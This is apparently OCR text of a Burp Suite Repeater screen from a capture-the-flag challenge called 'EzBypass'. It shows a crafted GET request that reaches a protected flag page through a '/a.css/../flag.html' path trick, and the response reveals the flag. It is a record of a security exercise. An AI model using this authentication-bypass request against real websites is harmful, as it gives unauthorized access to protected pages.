 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://61.147.171.105:59824 HTTP/1
Request
Pretty Raw Hex \n
1 GET /a.css/../flag.html?loginName=1123&password=
6512bd43d9caa6e02c990b0a82652dca HTTP/1.1
2 Host: 61.147.171.105:59824
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Origin: http://61.147.171.105:59824
7 Referer: http://61.147.171.105:59824/login.html
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: JSESSIONID=88ACB42CB630A65918FCC55D46CB9B1F;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1722697678,1722697954,1722698140;
HMACCOUNT=B8DDD371F62A2A6E; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1722698161
11 Connection: close
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
5 Content-Length: 912
6 Date: Sat, 03 Aug 2024 15:20:14 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<meta charset="utf-8">
12 <meta content="webkit" name="renderer"/>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta http-equiv="Cache-Control" content="no-cache, no-store,
must-revalidate"/>
15 <meta content="no-cache" http-equiv="Pragma"/>
16 <meta http-equiv="Expires" content="0"/>
17 <meta content="width=device-width, initial-scale=1, user-scalable=1"
name="viewport"/>
18 <title>
EzBypass
</title>
19 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon"
/>
20 <script src="js/jquery/jquery-1.12.4.min.js">
</script>
21 <link rel="stylesheet" href="css/fonts/font-icons.min.css">
<link rel="stylesheet" href="js/bootstrap/css/bootstrap.min.css">
22 <link rel="stylesheet" href="js/adminlte/css/AdminLTE.min.css">
23 <link rel="stylesheet" href="js/adminlte/css/skins/skin-blue-light2.css
">
24 </head>
<body class="hold-transition ">
25 <h1>
cyberpeace{7bbb7eee46f0fa702bfdc92b62e3dcda}
</h1>
26
Search 0 highlights
Inspector
Selection 44 (0x2c)
Selected text
cyberpeace{7bbb7eee46f0fa70
2bfdc92b62e3dcda}
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 6
Inspector
Notes
Done 1,099 bytes | 1,896 millis
Event log (1) All issues Memory: 118.0MB